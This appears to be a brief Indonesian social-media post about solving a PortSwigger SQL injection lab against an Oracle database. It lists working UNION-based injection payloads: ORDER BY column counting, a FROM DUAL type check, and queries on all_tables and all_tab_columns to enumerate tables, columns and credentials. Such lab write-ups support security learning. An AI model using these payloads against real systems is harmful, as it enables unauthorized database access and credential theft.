 Lab 6 SQL Injection – PortSwigger menampilkan username dan password dalam database oracle ORDER BY 1–2 aman, ORDER BY 3 langsung error 500 👀 UNION jalan → ketemu nama_table, nama_column → data kebuka. Oracle moment 🔥 ORDER BY 1 ORDER BY 2 ORDER BY 3 → error 500 → total 2 kolom Cek tipe data UNION SELECT 'a','a' FROM DUAL-- (kedua kolom text) List table: UNION SELECT table_name, NULL FROM all_tables-- List column: UNION SELECT column_name, NULL FROM all_tab_columns WHERE table_name='nama_table'